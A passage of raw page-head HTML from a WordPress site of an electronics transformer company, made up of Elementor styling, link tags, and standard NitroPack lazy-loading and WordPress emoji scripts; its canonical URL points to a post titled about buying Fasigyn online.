2);margin-left:calc(-38px / 2)}body:not(.rtl) .elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-icon i{color:var(--e-global-color-ec25634)}.elementor-101 .elementor-element.elementor-element-2d9db4c8{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-item>a{font-size:15px;line-height:1.5em}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af{--grid-template-columns:repeat(0,auto);--icon-size:14px;--grid-column-gap:12px;--grid-row-gap:0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-widget-container{text-align:center}.elementor-101 .elementor-element.elementor-element-471f07af>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon{background-color:rgba(51,51,51,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dedede}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-social-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-471f07af .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{background-color:transparent;background-image:linear-gradient(250deg,var(--e-global-color-07414c8) 45%,var(--e-global-color-ec25634) 6%);opacity:1}.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:400px}.elementor-40 .elementor-element.elementor-element-3e31554e,.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-background-overlay{border-radius:4px 4px 4px 4px}.elementor-40 .elementor-element.elementor-element-52f54d8b{--spacer-size:32px;width:var(--container-widget-width,32px);max-width:32px;--container-widget-width:32px;--container-widget-flex-grow:0;top:0px}.elementor-40 .elementor-element.elementor-element-52f54d8b>.elementor-widget-container{background-color:var(--e-global-color-ec25634)}body:not(.rtl) .elementor-40 .elementor-element.elementor-element-52f54d8b{right:0px}.elementor-40 .elementor-element.elementor-element-6a1116c8>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a>.elementor-widget-container{margin:0px 0px 8px 0px}.elementor-40 .elementor-element.elementor-element-55475a5a{text-align:left}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-40 .elementor-element.elementor-element-6b03ee87>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae{width:100%;max-width:100%;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#fff;--e-form-steps-indicator-active-secondary-color:#fff;--e-form-steps-indicator-completed-secondary-color:#fff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-40 .elementor-element.elementor-element-3e5affae>.elementor-widget-container{margin:0px 0px 16px 0px;padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group{padding-right:calc(0px / 2);padding-left:calc(0px / 2);margin-bottom:0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-form-fields-wrapper{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);margin-bottom:-0px}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button[type="submit"]{color:#fff}.elementor-40 .elementor-element.elementor-element-3e5affae .elementor-button{padding:0px 22px 0px 22px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-family:var(--e-global-typography-5ec7628-font-family),Sans-serif;font-size:var(--e-global-typography-5ec7628-font-size);font-weight:var(--e-global-typography-5ec7628-font-weight);line-height:var(--e-global-typography-5ec7628-line-height);color:var(--e-global-color-8fa36e4)}@media (max-width:1024px){.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (max-width:767px){.elementor-40 .elementor-element.elementor-element-3e31554e>.elementor-container{min-height:0px}.elementor-40 .elementor-element.elementor-element-3e31554e{padding:0px 0px 0px 0px}.elementor-40 .elementor-element.elementor-element-1e3d2552 .elementor-heading-title{font-size:var(--e-global-typography-5ec7628-font-size);line-height:var(--e-global-typography-5ec7628-line-height)}}@media (min-width:768px){.elementor-40 .elementor-element.elementor-element-5a7e944d{width:36.719%}.elementor-40 .elementor-element.elementor-element-785ed669{width:8.906%}.elementor-40 .elementor-element.elementor-element-6b03ee87{width:53.708%}}[class*=" dticon-"],[class*="icon dticon-"]::before{font-family:"dticon" !important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;align-items:center;justify-content:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dticon-chatbubble-outline:before{content:""}.dticon-gift-outline:before{content:""}.dticon-pin-outline:before{content:""}.dticon-reorder-two-outline:before{content:""}.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-pinterest:before{content:""}.fa-search:before{content:""}.fa-twitter:before{content:""}.fa-youtube:before{content:""}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal !important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal !important;padding:0;position:absolute !important;width:1px}.elementor-widget-image{text-align:center}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{flex-shrink:0;margin:0 var(--divider-element-spacing)}.elementor-widget-divider .elementor-divider-separator{direction:ltr;display:flex;margin:0}.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{border-block-end:0;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color);content:"";display:block;flex-grow:1}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container{font-size:0;line-height:1}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;display:inline-flex;justify-content:center;text-align:center}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon-facebook{background-color:#3b5998}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-linkedin{background-color:#0077b5}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media (min-width:-1){.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:1024px){.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor .elementor-element ul.elementor-icon-list-items{padding:0}.e-gallery-item{position:relative;flex-grow:0;flex-shrink:0}.e-gallery-image{background-position:center center;background-size:cover;width:100%;transform-origin:center top}:where(section h1),:where(article h1),:where(nav h1),:where(aside h1){font-size:2em}</style>   <link rel="profile" href="https://gmpg.org/xfn/11" />   <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Feed" href="https://dselectronicstransformer.com/feed/" /> <link rel="alternate" type="application/rss+xml" title="DS Electronics Transformer &raquo; Comments Feed" href="https://dselectronicstransformer.com/comments/feed/" /> <template data-nitro-marker-id="37279d7cb5c7b7b61ee5d55c65dc0402-1"></template>                                               <template data-nitro-marker-id="jquery-js"></template> <template data-nitro-marker-id="jquery-migrate-js"></template> <template data-nitro-marker-id="jquery-blockui-js"></template> <template data-nitro-marker-id="wc-add-to-cart-js-extra"></template> <template data-nitro-marker-id="wc-add-to-cart-js"></template> <template data-nitro-marker-id="js-cookie-js"></template> <template data-nitro-marker-id="woocommerce-js-extra"></template> <template data-nitro-marker-id="woocommerce-js"></template> <template data-nitro-marker-id="dtk_ajax_load-js-extra"></template> <template data-nitro-marker-id="dtk_ajax_load-js"></template> <template data-nitro-marker-id="ecs-script-js"></template> <link rel="https://api.w.org/" href="https://dselectronicstransformer.com/wp-json/" /><link rel="alternate" type="application/json" href="https://dselectronicstransformer.com/wp-json/wp/v2/posts/1653" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dselectronicstransformer.com/xmlrpc.php?rsd" />   <link rel="canonical" href="https://dselectronicstransformer.com/can-i-buy-fasigyn-online/" /> <link rel='shortlink' href='https://dselectronicstransformer.com/?p=1653' /> <link rel="alternate" type="application/json+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fcan-i-buy-fasigyn-online%2F" /> <link rel="alternate" type="text/xml+oembed" href="https://dselectronicstransformer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdselectronicstransformer.com%2Fcan-i-buy-fasigyn-online%2F&#038;format=xml" />  <template data-nitro-marker-id="3ac63f16afda6e2e49c570c55139ca2a-1"></template>  <noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>   <link rel="icon" sizes="32x32" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-32x32.png" /> <link rel="icon" sizes="192x192" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-192x192.png" /> <link rel="apple-touch-icon" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/cropped-logo-final-x13-1-180x180.png" />   <script nitro-exclude>window.IS_NITROPACK=!0;window.NITROPACK_STATE='FRESH';</script><style>.nitro-cover{visibility:hidden!important;}</style><script nitro-exclude>window.nitro_lazySizesConfig=window.nitro_lazySizesConfig||{};window.nitro_lazySizesConfig.lazyClass="nitro-lazy";nitro_lazySizesConfig.srcAttr="nitro-lazy-src";nitro_lazySizesConfig.srcsetAttr="nitro-lazy-srcset";nitro_lazySizesConfig.expand=10;nitro_lazySizesConfig.expFactor=1;nitro_lazySizesConfig.hFac=1;nitro_lazySizesConfig.loadMode=1;nitro_lazySizesConfig.ricTimeout=50;nitro_lazySizesConfig.loadHidden=true;(function(){let t=null;let e=false;let a=false;let i=window.scrollY;let r=Date.now();function n(){window.removeEventListener("scroll",n);window.nitro_lazySizesConfig.expand=300}function o(t){let e=t.timeStamp-r;let a=Math.abs(i-window.scrollY)/e;let n=Math.max(a*200,300);r=t.timeStamp;i=window.scrollY;window.nitro_lazySizesConfig.expand=n}window.addEventListener("scroll",o,{passive:true});window.addEventListener("NitroStylesLoaded",function(){e=true});window.addEventListener("load",function(){a=true});document.addEventListener("lazybeforeunveil",function(t){let e=false;let a=t.target.getAttribute("nitro-lazy-mask");if(a){let i="url("+a+")";t.target.style.maskImage=i;t.target.style.webkitMaskImage=i;e=true}let i=t.target.getAttribute("nitro-lazy-bg");if(i){let a=t.target.style.backgroundImage.replace("[data-uri]",i.replace(/\(/g,"%28").replace(/\)/g,"%29"));if(a===t.target.style.backgroundImage){a="url("+i.replace(/\(/g,"%28").replace(/\)/g,"%29")+")"}t.target.style.backgroundImage=a;e=true}if(t.target.tagName=="VIDEO"){if(t.target.hasAttribute("nitro-lazy-poster")){t.target.setAttribute("poster",t.target.getAttribute("nitro-lazy-poster"))}else if(!t.target.hasAttribute("poster")){t.target.setAttribute("preload","metadata")}e=true}let r=t.target.getAttribute("data-nitro-fragment-id");if(r){if(!window.loadNitroFragment(r,"lazy")){t.preventDefault();return false}}if(t.target.classList.contains("av-animated-generic")){t.target.classList.add("avia_start_animation","avia_start_delayed_animation");e=true}if(!e){let e=t.target.tagName.toLowerCase();if(e!=="img"&&e!=="iframe"){t.target.querySelectorAll("img[nitro-lazy-src],img[nitro-lazy-srcset]").forEach(function(t){t.classList.add("nitro-lazy")})}}})})();</script><script id="nitro-lazyloader">(function(e,t){if(typeof module=="object"&&module.exports){module.exports=lazySizes}else{e.lazySizes=t(e,e.document,Date)}})(window,function e(e,t,r){"use strict";if(!e.IntersectionObserver||!t.getElementsByClassName||!e.MutationObserver){return}var i,n;var a=t.documentElement;var s=e.HTMLPictureElement;var o="addEventListener";var l="getAttribute";var c=e[o].bind(e);var u=e.setTimeout;var f=e.requestAnimationFrame||u;var d=e.requestIdleCallback||u;var v=/^picture$/i;var m=["load","error","lazyincluded","_lazyloaded"];var g=Array.prototype.forEach;var p=function(e,t){return e.classList.contains(t)};var z=function(e,t){e.classList.add(t)};var h=function(e,t){e.classList.remove(t)};var y=function(e,t,r){var i=r?o:"removeEventListener";if(r){y(e,t)}m.forEach(function(r){e[i](r,t)})};var b=function(e,r,n,a,s){var o=t.createEvent("CustomEvent");if(!n){n={}}n.instance=i;o.initCustomEvent(r,!a,!s,n);e.dispatchEvent(o);return o};var C=function(t,r){var i;if(!s&&(i=e.picturefill||n.pf)){i({reevaluate:true,elements:[t]})}else if(r&&r.src){t.src=r.src}};var w=function(e,t){return(getComputedStyle(e,null)||{})[t]};var E=function(e,t,r){r=r||e.offsetWidth;while(r<n.minSize&&t&&!e._lazysizesWidth){r=t.offsetWidth;t=t.parentNode}return r};var A=function(){var e,r;var i=[];var n=function(){var t;e=true;r=false;while(i.length){t=i.shift();t[0].apply(t[1],t[2])}e=false};return function(a){if(e){a.apply(this,arguments)}else{i.push([a,this,arguments]);if(!r){r=true;(t.hidden?u:f)(n)}}}}();var x=function(e,t){return t?function(){A(e)}:function(){var t=this;var r=arguments;A(function(){e.apply(t,r)})}};var L=function(e){var t;var i=0;var a=n.throttleDelay;var s=n.ricTimeout;var o=function(){t=false;i=r.now();e()};var l=d&&s>49?function(){d(o,{timeout:s});if(s!==n.ricTimeout){s=n.ricTimeout}}:x(function(){u(o)},true);return function(e){var n;if(e=e===true){s=33}if(t){return}t=true;n=a-(r.now()-i);if(n<0){n=0}if(e||n<9){l()}else{u(l,n)}}};var T=function(e){var t,i;var n=99;var a=function(){t=null;e()};var s=function(){var e=r.now()-i;if(e<n){u(s,n-e)}else{(d||a)(a)}};return function(){i=r.now();if(!t){t=u(s,n)}}};var _=function(){var i,s;var o,f,d,m;var E;var T=new Set;var _=new Map;var M=/^img$/i;var R=/^iframe$/i;var W="onscroll"in e&&!/glebot/.test(navigator.userAgent);var O=0;var S=0;var F=function(e){O--;if(S){S--}if(e&&e.target){y(e.target,F)}if(!e||O<0||!e.target){O=0;S=0}if(G.length&&O-S<1&&O<3){u(function(){while(G.length&&O-S<1&&O<4){J({target:G.shift()})}})}};var I=function(e){if(E==null){E=w(t.body,"visibility")=="hidden"}return E||!(w(e.parentNode,"visibility")=="hidden"&&w(e,"visibility")=="hidden")};var P=function(e){z(e.target,n.loadedClass);h(e.target,n.loadingClass);h(e.target,n.lazyClass);y(e.target,D)};var B=x(P);var D=function(e){B({target:e.target})};var $=function(e,t){try{e.contentWindow.location.replace(t)}catch(r){e.src=t}};var k=function(e){var t;var r=e[l](n.srcsetAttr);if(t=n.customMedia[e[l]("data-media")||e[l]("media")]){e.setAttribute("media",t)}if(r){e.setAttribute("srcset",r)}};var q=x(function(e,t,r,i,a){var s,o,c,f,m,p;if(!(m=b(e,"lazybeforeunveil",t)).defaultPrevented){if(i){if(r){z(e,n.autosizesClass)}else{e.setAttribute("sizes",i)}}o=e[l](n.srcsetAttr);s=e[l](n.srcAttr);if(a){c=e.parentNode;f=c&&v.test(c.nodeName||"")}p=t.firesLoad||"src"in e&&(o||s||f);m={target:e};if(p){y(e,F,true);clearTimeout(d);d=u(F,2500);z(e,n.loadingClass);y(e,D,true)}if(f){g.call(c.getElementsByTagName("source"),k)}if(o){e.setAttribute("srcset",o)}else if(s&&!f){if(R.test(e.nodeName)){$(e,s)}else{e.src=s}}if(o||f){C(e,{src:s})}}A(function(){if(e._lazyRace){delete e._lazyRace}if(!p||e.complete){if(p){F(m)}else{O--}P(m)}})});var H=function(e){if(n.isPaused)return;var t,r;var a=M.test(e.nodeName);var o=a&&(e[l](n.sizesAttr)||e[l]("sizes"));var c=o=="auto";if(c&&a&&(e.src||e.srcset)&&!e.complete&&!p(e,n.errorClass)){return}t=b(e,"lazyunveilread").detail;if(c){N.updateElem(e,true,e.offsetWidth)}O++;if((r=G.indexOf(e))!=-1){G.splice(r,1)}_.delete(e);T.delete(e);i.unobserve(e);s.unobserve(e);q(e,t,c,o,a)};var j=function(e){var t,r;for(t=0,r=e.length;t<r;t++){if(e[t].isIntersecting===false){continue}H(e[t].target)}};var G=[];var J=function(e,r){var i,n,a,s;for(n=0,a=e.length;n<a;n++){if(r&&e[n].boundingClientRect.width>0&&e[n].boundingClientRect.height>0){_.set(e[n].target,{rect:e[n].boundingClientRect,scrollTop:t.documentElement.scrollTop,scrollLeft:t.documentElement.scrollLeft})}if(e[n].boundingClientRect.bottom<=0&&e[n].boundingClientRect.right<=0&&e[n].boundingClientRect.left<=0&&e[n].boundingClientRect.top<=0){continue}if(!e[n].isIntersecting){continue}s=e[n].target;if(O-S<1&&O<4){S++;H(s)}else if((i=G.indexOf(s))==-1){G.push(s)}else{G.splice(i,1)}}};var K=function(){var e,t;for(e=0,t=o.length;e<t;e++){if(!o[e]._lazyAdd&&!o[e].classList.contains(n.loadedClass)){o[e]._lazyAdd=true;i.observe(o[e]);s.observe(o[e]);T.add(o[e]);if(!W){H(o[e])}}}};var Q=function(){if(n.isPaused)return;if(_.size===0)return;const r=t.documentElement.scrollTop;const i=t.documentElement.scrollLeft;E=null;const a=r+e.innerHeight+n.expand;const s=i+e.innerWidth+n.expand*n.hFac;const o=r-n.expand;const l=(i-n.expand)*n.hFac;for(let e of _){const[t,r]=e;const i=r.rect.top+r.scrollTop;const n=r.rect.bottom+r.scrollTop;const c=r.rect.left+r.scrollLeft;const u=r.rect.right+r.scrollLeft;if(n>=o&&i<=a&&u>=l&&c<=s&&I(t)){H(t)}}};return{_:function(){m=r.now();o=t.getElementsByClassName(n.lazyClass);i=new IntersectionObserver(j);s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});const e=new ResizeObserver(e=>{if(T.size===0)return;s.disconnect();s=new IntersectionObserver(J,{rootMargin:n.expand+"px "+n.expand*n.hFac+"px"});_=new Map;for(let e of T){s.observe(e)}});e.observe(t.documentElement);c("scroll",L(Q),true);new MutationObserver(K).observe(a,{childList:true,subtree:true,attributes:true});K()},unveil:H}}();var N=function(){var e;var r=x(function(e,t,r,i){var n,a,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(v.test(t.nodeName||"")){n=t.getElementsByTagName("source");for(a=0,s=n.length;a<s;a++){n[a].setAttribute("sizes",i)}}if(!r.detail.dataAttr){C(e,r.detail)}});var i=function(e,t,i){var n;var a=e.parentNode;if(a){i=E(e,a,i);n=b(e,"lazybeforesizes",{width:i,dataAttr:!!t});if(!n.defaultPrevented){i=n.detail.width;if(i&&i!==e._lazysizesWidth){r(e,a,n,i)}}}};var a=function(){var t;var r=e.length;if(r){t=0;for(;t<r;t++){i(e[t])}}};var s=T(a);return{_:function(){e=t.getElementsByClassName(n.autosizesClass);c("resize",s)},checkElems:s,updateElem:i}}();var M=function(){if(!M.i){M.i=true;N._();_._()}};(function(){var t;var r={lazyClass:"lazyload",lazyWaitClass:"lazyloadwait",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,hFac:.8,loadMode:2,expand:400,ricTimeout:0,throttleDelay:125,isPaused:false};n=e.nitro_lazySizesConfig||e.nitro_lazysizesConfig||{};for(t in r){if(!(t in n)){n[t]=r[t]}}u(function(){if(n.init){M()}})})();i={cfg:n,autoSizer:N,loader:_,init:M,uP:C,aC:z,rC:h,hC:p,fire:b,gW:E,rAF:A};return i});</script><script nitro-exclude>(function(){var t={childList:false,attributes:true,subtree:false,attributeFilter:["src"],attributeOldValue:true};var e=null;var r=[];function n(t){let n=r.indexOf(t);if(n>-1){r.splice(n,1);e.disconnect();a()}t.src=t.getAttribute("nitro-og-src");t.parentNode.querySelector(".nitro-removable-overlay")?.remove()}function i(){if(!e){e=new MutationObserver(function(t,e){t.forEach(t=>{if(t.type=="attributes"&&t.attributeName=="src"){let r=t.target;let n=r.getAttribute("nitro-og-src");let i=r.src;if(i!=n&&t.oldValue!==null){e.disconnect();let o=i.replace(t.oldValue,"");if(i.indexOf("data:")===0&&["?","&"].indexOf(o.substr(0,1))>-1){if(n.indexOf("?")>-1){r.setAttribute("nitro-og-src",n+"&"+o.substr(1))}else{r.setAttribute("nitro-og-src",n+"?"+o.substr(1))}}r.src=t.oldValue;a()}}})})}return e}function o(e){i().observe(e,t)}function a(){r.forEach(o)}window.addEventListener("message",function(t){if(t.data.action&&t.data.action==="playBtnClicked"){var e=document.getElementsByTagName("iframe");for(var r=0;r<e.length;r++){if(t.source===e[r].contentWindow){n(e[r])}}}});document.addEventListener("DOMContentLoaded",function(){document.querySelectorAll("iframe[nitro-og-src]").forEach(t=>{r.push(t)});a()})})();</script><script id="37279d7cb5c7b7b61ee5d55c65dc0402-1" type="nitropack/inlinescript" class="nitropack-inline-script">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dselectronicstransformer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in 